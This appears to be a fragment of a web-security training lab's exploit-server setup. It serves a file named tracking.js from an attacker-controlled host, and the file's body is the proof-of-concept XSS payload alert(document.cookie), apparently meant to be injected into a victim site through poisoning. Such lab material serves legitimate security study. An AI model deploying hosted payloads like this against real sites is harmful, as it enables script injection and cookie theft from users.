 Craft a response
URL: https://exploit-0a46009e03692bf78595d11101360075.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)